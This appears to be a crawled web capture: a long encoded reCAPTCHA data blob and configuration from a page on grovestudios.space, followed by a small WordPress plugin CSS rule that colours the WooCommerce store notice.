3Dk8OmJl3CpWDDljdADsOYwqjDtEAQwpTCksKkAgtxw6LDt8OHd8KNNjDDlAXCojUNwoxgWzPCnsOtw4USfg7CtRLDpsOLNnHDo8KwJDNcLcKNHDBmwp/DmsO7XU8Ow5pXYBsWwqMSFgnDhsKBwp5RC8OjwoPDksO4LDfDlMK/[base64]/wpvCqMO4w5lxdkzDqBnDqg3CucK/S8KQwq8Pw7jDncO5DynCjWXCp0PCnQ3CvMOJUMODTMKkb0nDqsKywpXDncOZTcKIw4LDusO7WsKdN8KVHMOmw552Y8OZBMOEw6rCksKbwqIrwo5EwrtRw6Qfw6rDqsOdw5fChcKxHiI0ZAhCdFdzwoUawr/Dr8Osw7LCnxvCo8OqZzQ7wpUUN0c4w51XSFLDsyDCri8Qwqt7w606wpJOw59JwoLDglRdbcOjwrPDky1Qw7bChW/[base64]/CqcKwwrZHw57Cgy3DvX3DjMKbw47ChjTCusOYSsKkw5Q4wr/[base64]/Cl8K+wr/CvU1GCcOdw40twrfCqcKWdMKwFyfClC3CuF/[base64]/DhVPDryLCrcOGwpnDpBcSM1Ngw57CjXjDp8KsVXzCqBhwwqXDpCjCnnI0wpUMw4PDrMOQwqYzwr/[base64]/DuGggXcKybsODCMKrw57DuXUtT8KAFcOTXDTCtHrDrHvDh2dpZ37CnDcTw7/DllzCplwHRMK3w6zDvcOZw5vCjDd4JMO6EjY9w4Rew7fDiS/[base64]/w4NXw7JHw4XDnTA/w5ARw4DDhitiVsONYsODw5/DscObfj4UwrHCgjJNeg9jYCjCtcKXSMK7fggTQsORcMKqwoLDrMOrw6jDssK/YGvCr8OsccO1w6PCmsOCIV/DuHgyw77DsMKlf3LCgcOkwozDtXPCucOcK8OtF8OeMsKBw5nCsMK5FMOowq8iw4heIcO9w70ZwrYXUUlowr9PwpbDv8O+woxeworCg8OTw7x0w77Du33Dp8KKwrfDlGcLU8Kdw7jDiQB/w7h6asOVw6QRVsKiL3ZEwq82OcOvKhJaw7I9w5cwwqt9Y2FUTRTCusOIcjTDliMow4vClsKgw6fDuBvDgkLCh8Kgw6Anw4LDgltPAsO9w4EZw5bCiRnDgxvDicOqw4/CiQnCtMOewpzDrWTDjsOcwr/DlMKgwrrDt0EGaMOJw44iw6fDp8ObYGPDscOLeH7CrTHDvzsPw7DDgg/DtlbDn8K+Hl/[base64]/[base64]/DjcO7NgzChTERw69Gw4/[base64]/CoWbDpRZVAVFqwqTCpmjDn2AOwrbDmCBrwpVdwqdrAsOmwoV3C0vDp8KEwr5fDgU/FMOWw7fDuE9PPB/CjyjDssOIwqp0w6bCuC7Di8OQQsOKwqjCgcO/[base64]/CmAbCql7Dl8OydnENWsKPE8OYwrhcFMOGw4bClAvDkAfCqRrCp0oDwqsxSE10w4fCpMKoSiXDosOvwrbCnm9zwpEXw4rDilPDvcKOEsKZwpHDncKPw63CtHvDm8K3wrVEMWvDvMK3wrbDvSthw7JMLBzDnXk2YsOMw4HDkmEBw6wvGAzDocKBQjhmM3sCwo/[base64]/w5sHcD7DkQ/Dg1wSD8O8RFrDrlrDrMKhwrvCo8KzWUAGwrTDv8KCwoNJw6A2wqjDuRfCv8O9w6tmw45Qw7xqwphrLcK7ClLDv8O/wq3DiMO/O8KCw6fDkG8WasO9c27DqSFoRcKMIMOMw5BhdFV9wrIxwoDCscOkfV/DvMK6GMO/GcOaw7DCkyI1e8KQwrBwMm/CtR7DuRjCrsKdwoEQWXvCsMKNw6/DqBBgIcOUw6fDocOGXynDoMOcwrgoG29Lw4U9w4fDvMO6D8Ojw6nCmcKVw70Zw5dLwr0tw4nDhsK0F8K+bEPCnsKVR0Q4NHDCowQ3bT3Dt8KoY8Ofwpknw65dw6lqwpzCi8KUwrtqw7fClcKrw5xgwrHCrsOewoclDMOPN8K/YsOGDXJ+C0fCuMODacOnw5DDvMKTwrbCpWEnw5DCkDlVa1TCs3TCh0jCosOESyDCvsKVCi1Bw7nCkMOwwoJhSsKvw6Mvw4oJwqQ2DnhJbMKiwpZYwoPCnG7DmMKaGlLCozPDicOBw4RLfkBHPxjCnsOwC8K/Q8KjVMOHw78wwrrDsMOmAcOQwpoZSMO3AjTDoihbwoXDrMODwpwow6HCocKgwqEGesKcfMK1E8KnV8KwBCDDuzNJw6NewqPDhDl3wqzCvcK8wqbDsTcUFsOew7EcQGUow4ohw4F1IsK/[base64]/DqsOuacOVwrYRH8K2DW/CtMOAw7LDj0XCkStBw4PCt8KNw6kseQ5YCcKWfiTCihjDh1ADwqnCkMOLw5bDp1vDmwBxDiNlfsKWwo16FsOuw5l/wqELa8Kgwp7DisK1w7Ymw4HDmyppDBnCicO8w5pDccK4w6bDvMKvw5HCnDwdwqdKZiUCbGkow6pUwopBw74FGsO0P8K7w5LDnXofPMKTw4XDj8OZCWBIw6XCm1bDs1fDnSzCusK1XTIeGcO+VsKww51Jw5jDmlPClsOEwqnCocO7w7dTdmYULMO5UA/DjsO+ET56w7AfwqXCtsOpw6/CmMOIwqzCmDR1w7TDosKTwo8YwpnDox97wqXDncO2w5ZewrpNB8OIQcKVw6fDhEgnHgxRw43Dr8K7woHDr2DDtmTCpBnCnHXDmEvDjWhbwpo3S2LCicKew7jDl8K7w4R9QjjDl8KlworDnhlQJMKEw67CvjgBw6NHBV4Cw50qKkrDtWc/[base64]/DucKzw6NhAMOFaXYfUcK/KsKAFsOrBUgmQcOowp4kCXPCisKeW8Odw5EZwqlMaG1fw7hFwpTDjcKbcMKJw4BIw7HDpcKHwpDDoERgfsKDwq7Do3vDh8Obwp0/[base64]/CtcOEdCHDjRIlwqZFLXxPK8Omw61HOcKEw7zDo13CqVjCrsKJw7bDl2hqw7fDpV9ybMOyw6/[base64]/Cq3vDlsOyCMOIwqnDvBzCojBzV8OGEyJKJsO1w75xw5YxwqDClsOiFwZ4w5TChgXCosKXLDtgw5HDoCfDicO3w7jDu3rCrUU5KmHDiys4LsO1w7nDkC/[base64]/[base64]/Cqx/Do8KydWU0IFHClwgtw5cefW4TwpZZwqsObVLCv8KhwrLCkCkDRcKQH8KVTMOhWWIpD8KKIMKWw6Mqwp/CqWBTPkDCkTI0LcOTKmF4fAgAWzYgOzzDpEHDgDLCiQxDwqEiw5ZZfcK5AHg7BcKLw5bCtsKOw5rCqyArwqk5UsKhJMO0TlDCnEVfw7xjc2LDrADCpMOFw73CvnhcYxjCjBVtfsORwrB6dRd4SydsZnsNGnTCpmjCpsKGDy/DrBfDnl7Cjw3DuB3DrQXCoxLDv8OIFsK9N1fDrMOIbVgLWjQMYnnCsXM0VSNaaMK6w7vDisOjQcO+ScOgMcKxeRoVXWF4w5bCt8O1Pl5Kw7XDuX3CjsO7w4fDqm7Cglg9w7B3wrIdBcKEwrTDvnwCwqTDnkTCnMKgDsOAwqkvGsKZVyl/KMK8w6REwpfDrxXDvsOhw7rDjMK/wog3w4bDmnzDq8KiK8KJw7fCl8KSwrTCkGjDsn9JLmrCuzoAw5A6w4fDvj3DvMK3w7nDmBskaMKJw5TDu8K0G8KnwqcYw53DjMOMw77ClMOqwoLDmMO7GRYOfDobw5FvM8OlLcKzSAteAGFcw4fDvsOfwrhhwpXDrTERwoADwqPCvXPCjw5swq3DnA/Ch8O/ay1dIhHCvsKpV8OYwqQjfcKZwq/CvWjCnMKqAcOLET7Dl1VZwr7CkhrCvjQGVMKWwrLDkynCp8OxJsKfb3MbVMOnw6cwHRHChjnCqXNuPMOwFMOlworDgA/[base64]/DpMOIwqE9w7YTw6oGw6ZNwqADwpvDscKlw65owrY/Y2bChcKCw6Iow6kXwqZOAcOlPcKHw4rCrMKfw6MUJHXDhsOQw5vDukrCisK/wr3CgsOFwpx/[base64]/S8OXP8OccSJVBmPDoALDjknCnRbCoMODa8OYwrbDqwx8wr0DacKgNCTDscOjw6FHSHVtw50Zw5ocNMO1wpFLcmHDjwknwoNyw7Q1VGUsw6zDi8OMUXLCtT/[base64]/DhcOzGcOywq1zw7R/wpwRw49Uwr4Cw4XChAbCuUsgPsOOJT4UScKRMsOOI1LChx4Vc2V9FVksDcKuw45sw4lbw4LDvsOVDsO4IMOUw6vDmsKaelnCk8KywqHDpV0Xwphow4nCjcKSCsKYEMOmOTFewoswRcO/IVMdwq7DmT/DukRJwpFhKCLDrcOCG2hgGhbDsMOJwoIHFMKIw5/DmcOKw7nDlAEnR2PCo8Kpwr/DkW06wo7DoMOKwoUpwqvDtMKwwrnCtcOvUDErwo/Ci1/DtnANwqXCmMOGw5IxNcK8wpdTPsKYwoAMK8OZw6fCgMKETcOQN8KEw4jChWPDgcKTw6sTYsO3HsOhZ8KGw5XCr8OOU8OKQwjDvhYJw5J/w4zDiMOVOsOaHsOPfMO2K39CdQjCs0nCo8KHWjtIw6N1w5/[base64]/DqAtIw5nCrMKNUMOLw5DDs8K+FsKKw7pSdMOFMsK4I8KfEG0ywrk3wrR8wqRWwpfDlERkwrALYXvChE4Twp3DnMOsOScDfVEuXXjDqMKnwrLDoB4ow7B6Nzx3JFJXwp8DS3YGPhILK13CqDRYwrPDhyvCqcOxw7nCv2NDClI8w4rDqD/CvMO4w7hpwqFYw6fDsMOXwrgDe1/Cu8Kbwqp4wrhlwoPCm8Kgw6jDvGxXVTZfw7J7KS0dZA7CuMK7wrlrFksTJRQpwq/CsRPDsm7Dv23CgyXDnMKmSwwgw6PDnylrw5LClMOeBB3DlcOrR8KZw51lH8Orw6xAPRnDsl7DsWTDm2FZwqxkwqMIX8KJw4UPwotTDl9Zwq/CigHDhB8bw7p+XB3DhMKTSg4FwrMwd8KFVsO9wofDrcOLJ2ZiwoIHwpomFcKYw7U9PcOgw45ZasKTwr1FacOUwqAtB8OoJ8OYCsK7P8KIbsKoFXbCvMKUw4NywrjDth/CjHvClMKMwqgKXXUzNB3Cv8Obwp/DsCDCu8K5RMKwMzEeZsOAwp94MMO3wpFCaMOswptdd8KBMMOuw4wLfsKMIcOUw6TCnGNyw5gmaF7DuFHCs8Kswr/CiEYzASrDncKxwoA/w63CusOXw5DDi3LCvAkROUkEJ8OtwqNpTMKFw5PCrsKoOcKvH8KIw7Ylwo3DrUjCs8K1UFg/[base64]/DrR17w4LCncKlOBd4wrohw6sHBU/DvFx3DsOkwqdGwrfDoUhjw5J2I8O8FMKowrnCicKAwr/CoCglwq1Xw7jChcO0wp7DqD7DnMOhSMKkwqLCpQlDJVIlPQjCj8Kywphrw59Sw7E7K8OeE8KmwpXCuwTClQg/wqhWFUTDrMKAwqwGWFlwBMKhwrlNJcKHQFdow5sSwplaGiPCisOUw4rCtsOkaCdaw7DDicKPwpPDo1PDmWvDr2jCgsODw5Rqwrw6w6/CojPCgTQmwoALaCLDtMKLJ1rDnMKwMAfCj8OMDcKWSzDCrcKdwrvDhwoJcsOjwpXChB0VwoBAwp/DhhJ/w6ZrUz4tSMO0wphew5Ajw7EEPldNw4MJwp9eZFUzIcOIw6zDmWofw7leCgkScSvDscKtw7IIRMOVNMKxAcKDJ8O4woHCuDFpw7nChsKXKMK/[base64]/[base64]/Ch0tCcWzCrgHCmRQLTcO7wox6QGAPRx7CjcKLw5IRD8Ktd8OYXBlKw4Bzwr3ChgDCncKaw4fDgMKgw5vDnWo6wrXCtX0EwqjDh8KSaMKQw7rCvMKafGzDrcKmTsK3dcKyw5J4BcOJR13DicKoJznDncOcwr/DhcOEGcKdw5fDlXTCmsOZEsKNwrYyRwHDucOXEsOFwo0mwqhJw6RqGsK5VEdOwrhMw7EuFsK0w6zDtUg9IcKtaisawpLCsMODw4QEwr07wr87wpLDsMO8fMK6LMOVwpZawp/[base64]/wqvDsGLCuMKBwqTDl8Ojwr3DisKmccOyfsO0cMOIwqVbwotMw4RMw5/[base64]/DsMOMKMKDBcOJw7w4LDzCgcOYw79mLRXDonfCjX0QwoDCgn4owoPCv8OlO8KbLCcYwqLDg8K2I1XDg8K/ICHDq2fDsy7DgiIzQMO3NsKYWcO1wo04w68NwobCnMK3wqvCtGnCucONwrQ/w6/DqmfDiHp/PTQIOjLDgsKzwqAFWsOnwrxnw7MCwrgOYMKiw57CncO2dmx1IcOIwqJew5LDkgNDM8OLS2DCncOxDsKHV8Ojw7lgw6NNWsOmHcK4MsOIw4/Dk8Oxw4fCmsOzLB3ClMKqwrkzw5jDg3UMwqFuwp/Dvh8owr/CjEhdwr7DncK9N1skPcKjw4ZqNE/Dj1/DncKhwp1twpfCnnfDrsKKwo8ZZ1o5wpE6wrvCoMKzZsO+wqnDtcK8w6lmw73CjMOcwpcPBsK7w74hw57Ckh8rPAFcw7PDjXgrw57CrcK5CMOnwoxcIsO4WcOMwrY/wprDlsOiwoTDiz/DlyvDtDDDui3CmcOaS2bDrcOFw5dNOV/DojXCgz/DlGnDjAMDwpLCtsKiAUE9wpU8w7vDq8OPw5EbMMKkX8Krw680wqVyesKUw6/[base64]/HcKYT8O5NsKDWMKtw6/DvcO8wrnDnSbCpsOUV8KTw6UFOknCoBjDi8OfwrfCk8OYw7zDkznDg8OxwqZ0fcKzZ8KdDlM5w4hxw78zY34DKMOUVDnDoRDCo8O3SFHCiBXDkCAmFcOowqPCo8Ozw4tRw4A0w48gAMOFDcKQEsKqwqcSVsKlwos5EQ/DgMKFRsKVw7PCk8OjOsKOLgHCtFoOw653U3vCqh8lAsKgwqfDpW/DvAl8M8OVRmbCjgTCsMOrO8K6wrfChWMBP8KyGsKCwqwWw4TCpHrDuhcbw4fDo8KYfsOrGcK/[base64]/DnMKHLMOnw6XDjn5cAcKqw6fChMOsfBPDucOTZMOVwrvDi8OyOsKHTcOQw5TCjGoFw5JDwq/DqE0aScK5RXVaw6rCjXbCh8OKesONWsOXw5DCnMOOa8KqwqTCn8OUwo9UJXwLwpnDi8Ovw4pSJMO2dcK4w5N3XMKwwpsLw6LCkcOWUcOrwq3DoMKdBFPDviHDnsOTw63Ct8KjNnBiJMKOQMO2wqg/wowwIGsBJwlYwrPCj1TCm8KmSQ/Di2XCp00zaCXDujFEX8KRf8O9NGLCshHDmMKKwrhnwpMeAl7CksOvw485DirDuwfDsikkPMOXw6XDsyxtw4HDn8OmZ1Ybw6/CksOdFmPCiGZQw4dFe8KUacKsw4zDhwHDkMKswqXClcKfwpdaS8Ojwq7CnhYww4LDrcOZRSrCkw8+HzjDjwDDtsOBw740EDzDhEDDnsOFw541wr3DjWDDoygAw5HChnnCmsOQMVAgPknCszvDlcOawoHCrMKvQ2jCrF/DqMONZ8OHw43CsjBNw5ETFsKSSVYvesOsw4t9wqTDi2sBcMKpLklPw6PDo8O/[base64]/RcOpw67CqMO/c8O4w7oNEcOSwrsVwrtNwrrCnMK5V8KMwo/DksKhAMOCw6/DmMO6w7vCqEvDuQtbw7cOCcKgwoLCuMKhXMKjw6HDh8ORP1gQw6nDt8KXK8K3e8KXwqpXFMO/[base64]/w5LCn8ODw6bChcKkV03DlMOAwq/[base64]/DlcKEwonCocKyDzTCiMKcw5zDulQgwpfCrXHDv8OCesKpwrzCo8KMUzXDrU/CicK3AMKqwoDCpn5ew5LCgcO9wrJLOsOUBHvCqMOnZBlww6jCrDR+GMOywq9QbcKOw5tFw4o1w6oNw6k+KsKvw6PCscKewrTDhcK8PULDqTrCiXfCnjIQwoXDpAwGSsOXw4JaaMK3Py4nHRtpC8O4wqvDqcK2w6bCrcKXVMOBSWg/[base64]/w4TCvMO3wq/ChgXCmksdCWMbw57CjcKiEhnDr8K3wo1Jwp3Cn8KawqvCvMO2w57CkcOCwofCg8KVOMO8bsKVwpLCpV9Qw7HCmHtrIsKJVV0zFsK+w69Swo1Ww6PDvsOMd25gwq58aMObw69aw7bCsTTCs2DDtCQnwp/Cpwxxw591aFHCt1nCpsOfGcOOHDYResKBRsKrMkvCtRrChcKSZjjDmMOpwoDCvQknUMO+a8OHw7MhQsKJw7rCqiIvw5jCh8OOJDbDgznCkcK2w6bDiivDiU0gd8KUExDDki/CtMOEwoYmOMKtMD48YsO4w7TCkXTCpMOBOMO4wrTDkcK/wo16bxvDsh/DpGQbwr15wo7DhsO9w5DCs8K0wovDlhZWasKMVXJ7YBnDr14cwrvDpAjCjFTCicKjwpl0w4VbOsKUecKZZ8K6w5s6SirDj8O3w4BJGcKjUhrCi8Ouwr/CpMOoShbCgToYXsO7w6fCn3/CkHPCgGbCicKCKsODw6N4OcKCVw8aEMOKw7vDqMK1wrBDfUTDt8K1w5vCvHnDkT3Digc7IcO1ZsOYwo3CncOtwp/DrgjDscKeS8K/UEvDp8KDwpBXRnnDkR/[base64]/L8OUL8OTPARIGFIFRcK7w6Q6wrwjwpgQw4Arw6F7w5wow7HDjMO2XikZwr13Ph7DgsKpRMORw7/CkcOhJ8O5TQ/[base64]/DhMOCwpEfw5vCgsO/Sz7CmRDCgkPCk2Frw7XDmVMHYHEIHcOpR8Oqw5PDpMK7QcOzwo0Jd8O8wqfCgMKgw7HDsMKGwpfChjXCijnCpmlGLUvChTXCnVPCg8O7LsKmS3I+J1PCo8ORC1/Dg8OMw5/DvsOeLT0VwrnDpyrDpcKUwq1Uw54QVcKiJsOqcMKtNCnDgxzCncO1PVhJw4Jfwp5ewrDDiUQ/X2kwJMO1w61jey7Cg8OBXcK5HMKIwopPw7bCrjLCvVzCkQfDoMOWBsKoIVxdNApKZcK7HsOTNcOdGzBDw7bClWzDu8O8WsKJwrHCmcOrwrdaZsKJwq/CnSzCh8KhwqLCgQtawrNww7rCpsKZw5LCr2fDiTEcwq/Cr8Kiw4MbwpfDkwMMwrLCuyxFJcOBdsOBw7FCw49rw57ClsOcMxd8w5VCw5HCrGHDnl7DoE7DgEI1w4tmSsK+fnzDujY3V1xbasKkwp/CtBBOwoXDgsO+w4/DhnFdOlcawqbDtmDDvWgvCQhjHcKBw51AKcOZw6DDnFgRNsOTw6jCj8KMXMKMIsKWwr0ZWcOoC0s8RMK8wqbCj8KTw7E4w4M7Yi3CsxjDqsOTw6DDi8ORBSdXR2YpN0PDo3PCrD7CjxFkwoXDlULCtHjDg8KAw7cjwoYGAG9ZNsOpw73DkQwrwoDCvwhiwq/Cv1Elw6YQw5NTw7ABwrDChsOaP8O6wr9xS1NZw7TDrH/Cq8KxaXljwpLDpyQxIsOcPT8DRw1pYMKKwpnDhMKmIMK2wrnDj0LDg13Cv3Vww53Cjn/DmzPDmMKNeHp7w7bDviDDi3/CsMKOFG8EfMKxwq9kEz/Cj8KdwpLChMOJd8K0woRpeyExECTDuRLCtMOcPcKpdErCuGR9YsKnwrE0w6B1wqbDo8OLwrnCgMOBC8Oefj/DgcOowq/CoXFDwr0ZYsKJw4ILfcONCUvDknbCpCgbL8OqbWDDhsKAwrrDsD3DiXnClcKJX0d/wrjCpiTCrXrCohNmDMKtG8OsJ3PDgMKgwo7DmsK+OyLChXQSJ8OlCMOjwqZXw57Cv8O8C8KTw6rCqy3CnB3CvjYIAMKKXXAuw6/Cu1tqXMO5wrjCk2PDszkwwrZ1wrliME/CtRHDmk/DozrCi1zDiGLCi8OxwpUgw6tfw4HClFtvwotiwpHCt1TCtMKbw7/DuMOhWcOywrlAJDRYwo/Cu8Odw7Qmw5TCssKxHwfDoBTDtmnCh8O1NMKdw4lrw7BswrBrw7Mew4YUw53DssKsdcKkwozDjMKmasKVSMK9FMK9CsO6w77Cv08Jw7wewpUlwp/[base64]/Ck8OZw6wMwojCm8Kuw7gdw4PDvRTCszEMw4Zpwo9nwrfDhDpgGMKlw4nDjsK1Z04HHcKFwqpHwoPCjH85w6fChcOAwpvDg8KGw5rCpcK1HsK6wq1AwpQNwpJfw6/CjhYVwojCiRrDrwrDnDdLd8O2wo1cwpojM8Odw5zDmsK5DCvCpj9zVEbCjsKGEsKhwoHDvyTCpUcMU8Oww71Aw6B0M3c/w47DrMONUsO0ScOsw59Vw7PCumfDnMKEexTDgzTDt8O2w6dNYGfDkVcfwrxQw51sFh3Dj8K1w5BbPyvChcKtaXXDhGxPwoXCnhDCgmLDhhsLwo7DuS3DojthLEtsw5bCsB/DhcKLbx01YMODUgXCocOhw7rCtT7Cm8O2AHAVw4cVwrtVDnLCvwLDncOUw6YTw6bCkhnDlQhiwrbDgyxrL0wnwq4+wpLDrMOLw6kNw5hBecOVdHtGLA1GNWzCtMKvwqU0wrMkw5PCh8OCa8KYdcK2WG7CnG/DqcK7UAI+M1tRw6IJAGHDi8KUZsKQwoXDn3jCq8KdwofDhcKFwprDjwPCgMOxVknDicKZwpTCsMK+w6jDvsOQNg/Cm2/Dt8ONwo/Cs8ONQMOWw7DDqEoJMgJFXsOONRBnC8KpRMOEIF4uwoXCjMO8c8ORAUQkwr/ChG8Awp8+GcKvw4DChyksw68OUcK1w7fCicOOw5HCkMKzBMKCTzZADG3DmsKrw6AIwr9sTUcTw4vCt03DusKtwozCncOiwoTDmsKVwpMXBMKkQAnDqlPDpMOCw5s9F8KefmnCiDTCmcOiw5bDucOebjXCp8OSNzvCmi1UeMOwwqDDv8Ktw5cSJ2V+Rm/CtsKvw4g2RsO9M1/DhsKFdwbCjcO9w7oiYsOfHsKEUcKrDMKzwrRkwqDCuwoFwopNw5vDoQ1JwoDCl3QbwoHDrX9ZF8ORwqokwqXDkFPCv2w2wqHCr8OPw6DCn8K6w5ZxN1EhZW3CrDZXd8KdSSTDiMONR3IrbcOjwrtCPyM2LcOBw4PDsB/[base64]/DvMOrcMKUwrVVw5gOJ3rCt8K2GTx+KDDCnkfDkcKOw67CgMO/w47ChcOzUsK3woDDlD/DuyPDq3M0woHDj8K/G8KQUsK1Ql5ewqYzwoJ5bTvDskpFw5bDkHTCkURMw4XDmBTCowV/wrvDjiZdw7YRw6DDqjXCvCYpw4HCmGAwJn5sTHHDiScHTsOkUGvCmsOgXsKPwpt9E8KRwpXCjcOQwrfChRXChit6PCQSMHQgwrjDgDtZdRfCu2pCwqnCs8O9w48xA8K8wqfDtGZyIsK2Gm7CsFXCqh07wqfDnsO9KhBYwprDuh3CkMKODsKRw59KwqAzw6peScK7PsO/w43DlMKQJAhVw5PDhMKVw5ITcMKgw4/ClALCoMO2w4kRw5DDiMKgwq/CncKAw53Dh8K5w6MNw5XDl8OLfn4abcKewqLDrMOCw6wXJBkdwrheaBzCpzLDjsOPw4rCocKPRcKiCC/DsmkhwrYkw6l4wqfCjyPDtMOVYCnCo2TDg8Knw7XDjgjDi0nChsOtwqFeCCHDqWsYwrIfw7lLw5pCIcOYDxl0w47CgsKWw5PCjiLClFnCuVbClHzCkUJxf8OqOF1QDcKTwr3Dkw8Bw6jCuCrDo8KTIsK/[base64]/w6XCq8K7wrPCs8Ktw48AZhjDql0Hw4PCg8KRUidRw6lawqxdw5nCmMKmw4jDssO8TTtPwr4fwodaIy7CqsKkw6QFwr18wqs4NkHDpsK8LHQELjXDq8KBNMK4w7PDvcOxccKQw7QLAMK/woo2wrXCisKmdn4ZwoEMw5Fnwp1Kw6TDv8KHfMKCwo1wWTDCpnErwpcbNzcVwq8Lw5nDnMOpwpzCi8K7wr8CwoJaT2/CvcOWw5TCq0zCkMKgasKUw4DDhsKyX8KMScOIfCrCosK5EH7DscKXPsOjd2vCjcOyRMOCw7ZxAsKYwqbCkS5swrtqPRcQwrXCs0bCiMO/[base64]/UsKbOcO8wrZ0w7TDscKWb8K0cMKxTMK9LRokwp7CkcKnCwbCmWPDh8KGfVY1KzJFU1zCisOXDsKdwodpEMK/w7BdGXvCjxLCrXPDnX3CvcOwVC/Dl8OsJMKsw4UPVMKoADPCuMKBNS9lBMKjPh1ww6FAY8KzRAHDhcOywpDCuBxGWMKNfUs9wr83w5DCi8OCL8KtesOSw7p4wr/[base64]/Dgm5BwrNjw4hlIF92wofCkMKqDsO1Wk/DgUQswp7DjsOOw5zDoGNNw6jDjcKwX8KRczZeah/Dg0gCeMKowqTDv09tE0ZjBlnClETDliMOwrUHHFrCvyHDomxZZMObw7/CgmfDhcOKRzBiw5N7cU9sw7nDicOKw7kgw5klw61ZwrzDnR0Vaw/CpxE5McK/[base64]/CjMK7w5w3cQ94wr/Di2hyJwTCrmkmA8KCw4MVwoLCnAl5wqDCvzLCk8O5w4nDkcKSw6PDo8KFwoJ1asKdDRnDssOCAcK/VsKCwpwjwpPDhnh9w7XDl210wpzDkSxQIxXDhlnChcK3wo7Dk8Kvw4URGgF6w4/CnMOgfMKzwoYcwqLDqsOUw7rDv8KDJ8O4w7zCuhYgw4ssRhJ7w4YyX8KQfSJLw7MZwojCnEMXw5fCqcKKNS8BCB3Dk3bCssO1w4vDjMK2wrBvXnhQwqDCowfCncKQBGNewqLDh8Oow7UjbFwow5/[base64]/CicOKw5Niwqhtw4Z8TivClsOOwrPDksKjw7nCkFvDgMK7w59jJzUWwrZ6w54ZSCvCtMO0w492w7dyOgzDtcKJYcKnQH0qwrVZGU/CgsOHwq/DvcOeYlfCvRjDosOYJsKbPcKFwpfCmMKfIVxJwqPCgMK+D8K3EzXDuiTCvMOQw6w/HGPDmw/[base64]/w6zDo8OBT8KAdWzDgivCh8K6KsO0R8Kzw6MKw5jCuio/AMK9w6kOwptOw5VGw5FSw61MwqTCvMKbBEbDhV1tFyrCqk7CujY6Wzguwosqw47DtMO7wrQKdsKtMG9cMsOJGsKSZ8KhwphMwrNQYcO7I1krwrXCmMODwrvDvHIMeELClhJcCcKGc0zCtXLDm0XCi8KqVsOXw5fCusO1U8K7eV7CrsOiw6J4w4g4VsOiwo/CvSTDqsK/Kix7wrYzwovDjgLDqi7ClhshwocXZD/CpsK+wqLDssKpEsOCwprCnXnDjwYoPgLDvwp3c0wgwrfCp8O2EsOkw54mw7/[base64]/TjpfAMOqw7E1QcKzYMKUSsO3aDrDpsOMw652w5DCjcORw7PDg8KBVSzDu8KKMsK6AMOdAGHDtBLDscOuw7/Dr8O7w6NMwoPDvsOBw4nChMOmUFZTC8Kowr9Zw6fCnVJyfXnDn2YlbMK9w6PDmMOZw4g3dMKTEsOwM8Kow4TChVsTFcO6wpbCr1HDocKQWAwIw77DjRA/QMOqVhzDrMOgw6sxw5ZNwrfDrTd2w4PDo8OCw6vDumhMwpHDo8ORGkVBwofCocOIccKwwpYTUwp5wpsOwoXDkWkmwqTCnGl9dyfCsQ/ClCDDncKlQsOrwr8YaTrDjz/[base64]/[base64]/Cq8KpRMKUHsOXesOUwpMEw53DgEl8w5xnV8K+w7LDm8O1UConw4zCmMOHf8KLN24XwpxgVsO7wop+LsOpPMOKwpxMw7vCplFBOsOxFMKGNwHDpMOsXMOaw47CnAw3Hn1CJGgJGhEQw5/DlAFda8OKw5fDt8Opw5TDisO4YcOnwqfDjcOdw4TDvy49c8OlS1jDisKAw5JRwrjDmcOjPsKAbCbDnA3DhjRtw7rCqcKGw79PakIqOsOjJVPCtcKjwq3DuXtvRMOISAHDrVZaw6DCv8KUcxjDqnFZw7/DjATCmgphI03CuwgtGQkOMsKVwrXDvzbDjMONf2cIw7towpvCvG4tEMKaHTvDmC8Hw4fCilA8b8Orw5jDmwJNdinCm8ODTCsrZh/CokZjwqdJw7hpcn1kw4UpPsOkXMKvaAgiU2hRw6rCocKgUUXCuy1AWDvCq2ZsW8K6GMKaw4BZTFtmw4Umw4DChCXChcK5wq9hU2bDmMOcWXHChF4Xw5tqThNmE3hAwq/[base64]/w6nCisK7wqZ2MMOIwovCmsK/[base64]/w490YsKQCcOcw7F5w5/DmHHCosKFw4bCjkLDjn54NFbDlsKTw5MVw63DjV7CisOmd8KPE8Okwr3CssO7w4ZZw4HCtyjCscOow43Dim/Dh8O+O8OsC8O3fxfCqMKZecKzI19gwq1bw6PDkV3DjsOow4NAwrpXVHJ6wr/Dp8O2w7rCjMO4wp7DisKew5U6wp57NMKOT8Oow5bCvMKjw57Dh8KEwpUGw6XDjTVWaG4qAsKyw7kzw5fDrHLDpB3DqsOSwo/DsTXCqsOaw4RNw4XDgXfDlzwRwqFIHsK6esKtfkfCtMKrwrkcBcKMURM2Y8Kawppfw4rCtUbDi8OMw60jDH4Hw5x8aWlSwqZ/IMOjBk/[base64]/CuAhYwr7CgQktcsOrccOMRMO8D8KAWR/DjHJaw5/ClBLDugdTFcKpw58BwrfDmcOxQsKPDWTDqcK3d8OEaMO8wqfDicKQNxxfTsO0w4HCk1TCkmAuw4IwDsKewr7CssOiN1UGUcO9w4jDsFU0ccKhw6jChX/DqcOCw7ovYT9nwrjDiTXCnMOOw7sowqbDkMKQwq7Cn2dycXLCnMK7JMKqwrPCqMKHwosLw4nCt8KaIG7DpsO5LA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePq44iAAAAALCJWy53vbs9ZQVrvmlpHb5DDJBO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,577],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://grovestudios.space:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y3KPCKfRXanNtLmKQWNsqGmkWFSFG9laQ99LP7NJXRk\\u003d\x22,1,0,null,1,1769501698523,0,0,[204,124,68,116,63],null,[218,124,54],\x22RC-cBntDpzZAq-dPQ\x22,null,null,null,null,null,\x220dAFcWeA7fG8G_rcur0ieJn2LSDAf8uCa88qu_YTnM2iIch65SSBV7Js_WescrMYMAfsOJwTjdHNEJndagqn0D2NUAU8ARfZMpDQ\x22,1769584498631]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://grovestudios.space/wp-content/plugins/support-custom/public/css/support-custom.css?ver=200325-113050
body_size: 24
content:
/* Support #174348 - WC Notice Colors */

	p.woocommerce-store-notice.demo_store {
    	background: #3DAA4A;
    	color: white;
	}

--- FILE ---
content_type: application/javascript
